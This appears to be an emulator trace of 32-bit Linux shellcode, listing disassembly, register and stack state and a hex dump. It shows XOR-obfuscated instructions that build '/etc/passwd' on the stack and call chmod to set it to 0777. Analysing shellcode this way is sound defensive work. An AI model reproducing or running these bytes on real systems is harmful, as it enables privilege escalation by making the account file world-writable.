 Disassembly
14 0x00400025 53 push ebx
15 0x00400026 BB6758454E mov ebx, 0x4e455867
16 0x0040002b BA483D312D mov edx, 0x2d313d48
17 0x00400030 31D3 xor ebx, edx
18 0x00400032 53 push ebx
19 0x00400033 89E3 mov ebx, esp
20 0x00400035 684141FF01 push 0x1ff4141
21 0x0040003a 59 pop ecx
22 0x0040003b C1E908 shr ecx, 8
23 0x0040003e C1E908 shr ecx, 8
24 0x00400041 6A0F push 0xf
25 0x00400043 58 pop eax
26 0x00400044 CD80 int 0x80
27 0x00400046 BB5349574A mov ebx, 0x4a574953
Registers
EAX EBX ECX EDX SS CS
0x00000000 0x005ffff0 0x000001ff 0x2d313d48 0x0000 0x0000
ESI EDI ESP EBP DS ES
0x00000000 0x00000000 0x005ffff0 0x00000000 0x0000 0x0000
EFLAGS EIP FS GS
0x00000004 PF 0x00400046 0x0000 0x0000
Follow
00400000 31 c0 31 db 31 c9 31 d2 bb 59 45 4f 53 ba 33 36 |1.1.1.1..YEOS.36|
00400010 38 37 31 d3 53 c1 eb 08 53 bb 7a 46 59 45 ba 55 |871.S...S.zFYE.U|
00400020 36 38 36 31 d3 53 bb 67 58 45 4e ba 48 3d 31 2d |6861.S.gXEN.H=1-|
00400030 31 d3 53 89 e3 68 41 41 ff 01 59 c1 e9 08 c1 e9 |1.S..hAA..Y.....|
00400040 08 6a 0f 58 cd 80 bb 53 49 57 4a ba 39 2d 38 3d |.j.X...SIWJ.9-8=|
00400050 31 d3 c1 eb 08 53 bb 6d 47 45 58 ba 42 34 2d 39 |1....S.mGEX.B4-9|
Stack
005ffff0 6374652f cte/
005ffff4 7361702f sap/
005ffff8 00647773 .dws
005ffffc 6477736a dwsj
00600000 00000000 ....
00600004 00000000 ....
>> Emulate i386 code
>> 00400044: syscall 15 SYS_CHMOD("/etc/passwd", 0777)
cmd$